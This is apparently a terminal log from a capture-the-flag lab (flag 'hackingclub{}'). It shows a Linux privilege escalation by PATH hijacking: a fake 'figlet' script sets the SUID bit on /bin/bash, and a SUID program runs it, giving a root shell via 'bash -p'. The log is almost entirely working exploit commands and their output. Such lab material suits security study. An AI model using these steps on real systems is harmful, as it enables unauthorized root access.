 www-data@ip-172-16-1-64:/tmp$ cat figlet
#!/bin/bash
chmod u+s /bin/bash
www-data@ip-172-16-1-64:/tmp$ chmod 777 figlet
www-data@ip-172-16-1-64:/tmp$ export PATH=$(pwd):$PATH
www-data@ip-172-16-1-64:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@ip-172-16-1-64:/tmp$ /usr/sbin/enrollment
Name: aaa
Email: aaa
Age: 22
www-data@ip-172-16-1-64:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
www-data@ip-172-16-1-64:/tmp$ bash -p
bash-5.1# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-5.1# cd /root
bash-5.1# ls
root.txt  snap
bash-5.1# cat root.txt
hackingclub{}
bash-5.1#